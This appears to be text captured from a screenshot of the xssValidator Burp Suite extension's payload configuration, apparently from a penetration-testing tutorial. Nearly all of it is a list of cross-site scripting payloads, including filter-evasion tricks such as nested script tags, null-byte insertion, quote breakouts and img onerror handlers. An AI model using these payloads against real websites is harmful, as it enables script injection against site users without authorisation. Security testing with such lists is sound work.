 Project options
User options
xssValidator
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>alert("Hacking Articles")</script>
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>